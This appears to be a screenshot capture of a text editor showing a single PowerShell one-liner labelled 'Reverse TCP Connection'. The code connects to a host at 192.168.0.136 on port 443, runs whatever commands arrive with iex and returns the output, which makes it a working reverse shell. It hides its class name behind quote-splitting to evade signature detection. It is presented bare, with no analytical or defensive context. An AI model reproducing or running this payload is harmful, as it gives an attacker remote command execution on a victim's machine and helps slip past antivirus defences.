 1 2 3 4 58% 9:09
~/Desktop/r1 - Mousepad
File Edit Search View Document Help
1 $client = NeW-OBjeCt S""yST""Em.nEt.S""OcK""etS.T""C""P""Cli""ent("192.168.0.136",443);$stream =
$client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length))
-ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback =
(iex $data 2>&1 | Out-String );$sendback2  = $sendback + "PS " + (pwd).Path + "> ";$sendbyte =
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);
$stream.Flush()};$client.Close()
Reverse TCP Connection